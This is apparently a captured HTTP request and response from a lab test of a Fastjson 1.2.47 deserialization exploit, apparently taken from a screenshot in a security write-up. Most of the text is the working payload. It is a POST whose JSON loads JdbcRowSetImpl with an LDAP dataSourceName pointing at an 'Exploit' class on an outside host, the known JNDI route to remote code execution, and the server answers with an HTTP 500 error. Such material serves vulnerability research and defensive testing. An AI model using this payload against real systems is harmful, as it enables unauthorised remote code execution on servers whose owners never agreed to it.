 Raw Params Headers Hex JSON
POST /fastjson-1.2.47/ HTTP/1.1
Host: 192.168.0.104:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3494.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 275
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://192.168.0.104:9999/Exploit",
"autoCommit": true
}
}
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Date: Thu, 30 Apr 2020 12:51:00 GMT
Connection: close
Content-Length: 53
<html><body><h2>500 Internal Error</h2></body></html>
thelostworld